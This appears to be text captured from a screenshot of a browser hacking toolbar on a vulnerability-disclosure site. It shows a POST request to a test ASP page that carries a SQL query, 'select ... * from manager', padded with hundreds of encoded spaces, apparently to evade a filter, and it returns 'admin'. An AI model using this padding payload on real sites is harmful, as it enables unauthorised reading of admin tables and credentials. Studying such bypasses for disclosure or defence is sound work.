 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
192.168.199.249/test.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
sql=select%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2a%20from%20manager
admin
www.wooyun.org